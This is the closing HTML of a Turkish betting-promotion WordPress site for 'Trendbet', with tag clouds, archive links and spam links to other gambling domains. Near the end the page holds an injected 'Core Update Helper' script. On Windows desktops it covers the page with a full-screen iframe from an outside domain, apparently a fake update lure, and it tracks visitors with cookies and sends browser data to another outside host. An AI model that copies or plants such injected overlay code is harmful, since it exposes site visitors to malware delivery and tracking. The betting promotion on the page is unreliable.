					<a href="https://www.trendbetgir.online/trendbet-spor-tutkunlari/">Trendbet Spor Tutkunları</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-yatirim/">Trendbet Yatırım</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-guncel-gelismeleri/">Trendbet Güncel Gelişmeleri</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-carpici-tasarim/">Trendbet Çarpıcı Tasarım</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-giris-uygulama/">Trendbet Giriş Uygulama</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-kontrol-paneli/">Trendbet Kontrol Paneli</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Kategoriler</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://www.trendbetgir.online/category/trendbet/">Trendbet</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.trendbetgir.online/category/trendbet-bahis-sitesi/">Trendbet Bahis Sitesi</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.trendbetgir.online/category/trendbet-giris/">Trendbet Giriş</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.trendbetgir.online/category/trendbet-guvenilir-mi/">Trendbet Güvenilir mi?</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/">Trendbet Nasıl Bir Site</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Etiketler</h2><div class="tagcloud"><a href="https://www.trendbetgir.online/tag/trendbet/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 22pt;" aria-label="Trendbet (289 öge)">Trendbet</a>
<a href="https://www.trendbetgir.online/tag/trendbet-adresi/" class="tag-cloud-link tag-link-171 tag-link-position-2" style="font-size: 13.74358974359pt;" aria-label="Trendbet Adresi (34 öge)">Trendbet Adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bahis/" class="tag-cloud-link tag-link-2 tag-link-position-3" style="font-size: 12.307692307692pt;" aria-label="trendbet bahis (23 öge)">trendbet bahis</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bahis-sitesi/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 14.820512820513pt;" aria-label="trendbet bahis sitesi (45 öge)">trendbet bahis sitesi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonus/" class="tag-cloud-link tag-link-39 tag-link-position-5" style="font-size: 15.448717948718pt;" aria-label="trendbet bonus (53 öge)">trendbet bonus</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonuslar/" class="tag-cloud-link tag-link-64 tag-link-position-6" style="font-size: 8.4487179487179pt;" aria-label="Trendbet bonuslar (8 öge)">Trendbet bonuslar</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonuslari/" class="tag-cloud-link tag-link-68 tag-link-position-7" style="font-size: 8.8974358974359pt;" aria-label="Trendbet bonusları (9 öge)">Trendbet bonusları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-bahis/" class="tag-cloud-link tag-link-85 tag-link-position-8" style="font-size: 14.192307692308pt;" aria-label="Trendbet canlı bahis (38 öge)">Trendbet canlı bahis</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-casino/" class="tag-cloud-link tag-link-78 tag-link-position-9" style="font-size: 13.025641025641pt;" aria-label="Trendbet canlı casino (28 öge)">Trendbet canlı casino</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-destek/" class="tag-cloud-link tag-link-33 tag-link-position-10" style="font-size: 14.461538461538pt;" aria-label="trendbet canlı destek (41 öge)">trendbet canlı destek</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-mac-izleme/" class="tag-cloud-link tag-link-318 tag-link-position-11" style="font-size: 12.307692307692pt;" aria-label="Trendbet canlı maç izleme (23 öge)">Trendbet canlı maç izleme</a>
<a href="https://www.trendbetgir.online/tag/trendbet-casino/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 12.307692307692pt;" aria-label="Trendbet casino (23 öge)">Trendbet casino</a>
<a href="https://www.trendbetgir.online/tag/trendbet-casino-oyunlari/" class="tag-cloud-link tag-link-199 tag-link-position-13" style="font-size: 12.935897435897pt;" aria-label="Trendbet Casino Oyunları (27 öge)">Trendbet Casino Oyunları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-gercek-adresi/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 14.012820512821pt;" aria-label="Trendbet gerçek adresi (36 öge)">Trendbet gerçek adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris/" class="tag-cloud-link tag-link-8 tag-link-position-15" style="font-size: 17.333333333333pt;" aria-label="trendbet giriş (87 öge)">trendbet giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris-adresi/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 14.371794871795pt;" aria-label="Trendbet giriş adresi (40 öge)">Trendbet giriş adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris-yap/" class="tag-cloud-link tag-link-289 tag-link-position-17" style="font-size: 11.769230769231pt;" aria-label="Trendbet giriş yap (20 öge)">Trendbet giriş yap</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guvenilir-mi/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 14.910256410256pt;" aria-label="trendbet guvenilir mi? (46 öge)">trendbet guvenilir mi?</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel/" class="tag-cloud-link tag-link-228 tag-link-position-19" style="font-size: 9.8846153846154pt;" aria-label="Trendbet güncel (12 öge)">Trendbet güncel</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel-adresi/" class="tag-cloud-link tag-link-110 tag-link-position-20" style="font-size: 12.487179487179pt;" aria-label="Trendbet güncel adresi (24 öge)">Trendbet güncel adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel-giris/" class="tag-cloud-link tag-link-25 tag-link-position-21" style="font-size: 15.897435897436pt;" aria-label="trendbet güncel giriş (59 öge)">trendbet güncel giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-kayit/" class="tag-cloud-link tag-link-41 tag-link-position-22" style="font-size: 11.230769230769pt;" aria-label="Trendbet kayıt (17 öge)">Trendbet kayıt</a>
<a href="https://www.trendbetgir.online/tag/trendbet-kac-oldu/" class="tag-cloud-link tag-link-59 tag-link-position-23" style="font-size: 11.769230769231pt;" aria-label="trendbet kaç oldu (20 öge)">trendbet kaç oldu</a>
<a href="https://www.trendbetgir.online/tag/trendbet-mobil/" class="tag-cloud-link tag-link-42 tag-link-position-24" style="font-size: 9.8846153846154pt;" aria-label="Trendbet mobil (12 öge)">Trendbet mobil</a>
<a href="https://www.trendbetgir.online/tag/trendbet-mobil-giris/" class="tag-cloud-link tag-link-89 tag-link-position-25" style="font-size: 8pt;" aria-label="Trendbet mobil giriş (7 öge)">Trendbet mobil giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-musteri-hizmetleri/" class="tag-cloud-link tag-link-43 tag-link-position-26" style="font-size: 9.2564102564103pt;" aria-label="Trendbet müşteri hizmetleri (10 öge)">Trendbet müşteri hizmetleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-nasil-bir-site/" class="tag-cloud-link tag-link-30 tag-link-position-27" style="font-size: 13.653846153846pt;" aria-label="trendbet nasıl bir site (33 öge)">trendbet nasıl bir site</a>
<a href="https://www.trendbetgir.online/tag/trendbet-para-yatirma/" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 13.653846153846pt;" aria-label="Trendbet para yatırma (33 öge)">Trendbet para yatırma</a>
<a href="https://www.trendbetgir.online/tag/trendbet-para-cekme/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 14.012820512821pt;" aria-label="trendbet para çekme (36 öge)">trendbet para çekme</a>
<a href="https://www.trendbetgir.online/tag/trendbet-promosyon/" class="tag-cloud-link tag-link-86 tag-link-position-30" style="font-size: 9.6153846153846pt;" aria-label="Trendbet promosyon (11 öge)">Trendbet promosyon</a>
<a href="https://www.trendbetgir.online/tag/trendbet-promosyonlari/" class="tag-cloud-link tag-link-99 tag-link-position-31" style="font-size: 11.948717948718pt;" aria-label="Trendbet promosyonları (21 öge)">Trendbet promosyonları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sitesi/" class="tag-cloud-link tag-link-9 tag-link-position-32" style="font-size: 11.410256410256pt;" aria-label="trendbet sitesi (18 öge)">trendbet sitesi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-slot/" class="tag-cloud-link tag-link-204 tag-link-position-33" style="font-size: 10.24358974359pt;" aria-label="Trendbet slot (13 öge)">Trendbet slot</a>
<a href="https://www.trendbetgir.online/tag/trendbet-spor-bahisleri/" class="tag-cloud-link tag-link-169 tag-link-position-34" style="font-size: 9.2564102564103pt;" aria-label="Trendbet Spor Bahisleri (10 öge)">Trendbet Spor Bahisleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-tv/" class="tag-cloud-link tag-link-141 tag-link-position-35" style="font-size: 12.307692307692pt;" aria-label="Trendbet TV (23 öge)">Trendbet TV</a>
<a href="https://www.trendbetgir.online/tag/trendbet-twitter/" class="tag-cloud-link tag-link-90 tag-link-position-36" style="font-size: 13.294871794872pt;" aria-label="Trendbet twitter (30 öge)">Trendbet twitter</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" class="tag-cloud-link tag-link-109 tag-link-position-37" style="font-size: 10.24358974359pt;" aria-label="Trendbet yeni adresi (13 öge)">Trendbet yeni adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-giris/" class="tag-cloud-link tag-link-65 tag-link-position-38" style="font-size: 11.769230769231pt;" aria-label="Trendbet yeni giriş (20 öge)">Trendbet yeni giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-giris-adresi/" class="tag-cloud-link tag-link-149 tag-link-position-39" style="font-size: 8.4487179487179pt;" aria-label="Trendbet yeni giriş adresi (8 öge)">Trendbet yeni giriş adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-guncel-giris/" class="tag-cloud-link tag-link-317 tag-link-position-40" style="font-size: 13.923076923077pt;" aria-label="Trendbet yeni güncel giriş (35 öge)">Trendbet yeni güncel giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-odemeler/" class="tag-cloud-link tag-link-122 tag-link-position-41" style="font-size: 8.4487179487179pt;" aria-label="Trendbet ödemeler (8 öge)">Trendbet ödemeler</a>
<a href="https://www.trendbetgir.online/tag/trendbet-odeme-yontemleri/" class="tag-cloud-link tag-link-72 tag-link-position-42" style="font-size: 9.8846153846154pt;" aria-label="Trendbet ödeme yöntemleri (12 öge)">Trendbet ödeme yöntemleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-uyelik/" class="tag-cloud-link tag-link-49 tag-link-position-43" style="font-size: 11.769230769231pt;" aria-label="Trendbet üyelik (20 öge)">Trendbet üyelik</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sikayet/" class="tag-cloud-link tag-link-74 tag-link-position-44" style="font-size: 13.923076923077pt;" aria-label="Trendbet şikayet (35 öge)">Trendbet şikayet</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sikayetvar/" class="tag-cloud-link tag-link-97 tag-link-position-45" style="font-size: 11.948717948718pt;" aria-label="Trendbet şikayetvar (21 öge)">Trendbet şikayetvar</a></div>
</aside><aside id="archives-3" class="widget inner-padding widget_archive"><h2 class="widget-title">Arşivler</h2>
			<ul>
					<li><a href='https://www.trendbetgir.online/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/03/'>Mart 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/03/'>Mart 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/03/'>Mart 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/11/'>Kasım 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/10/'>Ekim 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/09/'>Eylül 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/08/'>Ağustos 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/07/'>Temmuz 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/06/'>Haziran 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/05/'>Mayıs 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/04/'>Nisan 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/03/'>Mart 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/02/'>Şubat 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/01/'>Ocak 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2020/12/'>Aralık 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/11/'>Kasım 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/10/'>Ekim 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/09/'>Eylül 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/08/'>Ağustos 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/07/'>Temmuz 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/06/'>Haziran 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/05/'>Mayıs 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/04/'>Nisan 2020</a></li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c5b7a0aea9a4a885a4b3b7a4b6bca4a8a4b7aea0b1acaba2eba6aaa8">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://ronesansbetguncel.com">ronesansbet</a> | <a href="https://betosferadresi.com">betosfer</a> | <a href="https://meritkingkayit.com">meritking</a> | <a href="https://erisbet.org">erisbet</a> | <a href="https://celtabitadresi.com">celtabit</a> | <a href="https://no1bahis.net">no1bahis</a> | <a href="https://lotobetsikayet.com">lotobet</a> | <a href="https://darkbetadresi.com">darkbet</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/3e3567c99606fbd59b8c6cd17b8169d2", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="https://www.trendbetgir.online/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
</script>
<script src="https://www.trendbetgir.online/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://www.trendbetgir.online/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8f92ff480804ba9b83ae69d146e1add","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>